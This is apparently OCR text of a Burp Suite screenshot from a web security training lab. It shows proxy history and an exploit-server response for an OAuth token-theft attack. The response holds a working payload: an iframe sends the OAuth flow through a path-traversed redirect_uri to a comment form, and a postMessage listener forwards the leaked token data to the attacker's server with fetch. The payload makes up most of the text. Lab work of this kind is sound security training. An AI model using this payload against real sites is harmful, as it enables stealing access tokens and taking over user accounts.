 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
256 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 848 HTML
257 https://oauth-0a0b00d10309b6ba8064d857024c00e2.oauth-server.net GET /auth?client_id=g8q4a4scd1aq1qsll4fib&redirect_uri=... ✓ 302 1217 HTML
258 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
Request
Pretty Raw Hex \n
1 GET /exploit HTTP/2
2 Host: exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/ex
ploit
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 738
5
6 <script>
7 window.addEventListener('message', function(e) {
8 if (e.data.type === 'oncomment') {
9 e.data.content['csrf'] = 'ArsDeWdWGAoczUdiwc4yu7URACiJSPJr';
10 const body = decodeURIComponent(new URLSearchParams(e.data.content).
toString());
11 fetch(
'https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/m
e?attack=' + body)
12 }
13 }, false)
14 </script>
15
16 <iframe src='
https://oauth-0a0b00d10309b6ba8064d857024c00e2.oauth-server.net/auth?client_
id=g8q4a4scd1aq1qsll4fib&redirect_uri=https://0afe00360376b6f980d1daea008f00
fa.web-security-academy.net/oauth-callback/../post/comment/comment-form&resp
onse_type=token&nonce=1159142019&scope=openid%20profile%20email'>
</iframe>